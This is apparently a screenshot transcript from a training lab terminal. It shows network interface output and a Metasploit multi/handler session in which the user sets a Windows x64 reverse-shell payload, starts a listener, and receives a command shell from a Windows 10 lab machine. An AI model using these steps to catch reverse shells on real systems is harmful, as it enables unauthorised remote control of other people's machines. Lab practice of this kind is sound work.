 root@ip-10-10-59-150: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-59-150: ~/hta
root@ip-10-10-59-150: ~
link/ether 02:42:cd:8d:02:1c brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:cdff:fe8d:21c/64 scope link
valid_lft forever preferred_lft forever
5: veth5d0101d@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether 8e:de:49:e9:03:79 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::8cde:49ff:fee9:379/64 scope link
valid_lft forever preferred_lft forever
7: veth48cb6aa@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether 66:d3:91:f1:ff:ad brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::64d3:91ff:fef1:ffad/64 scope link
valid_lft forever preferred_lft forever
msf6 exploit(multi/handler) > set payload windows/x64/reverser_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp\
> Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.59.150:444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.59.150:444
[*] Command shell session 1 opened (10.10.59.150:444 -> 10.10.215.38:50063) at 2024-11-06 21:44:42 +0000
Shell Banner:
Microsoft Windows [Version 10.0.14393]
-----
C:\Users\thm\Downloads>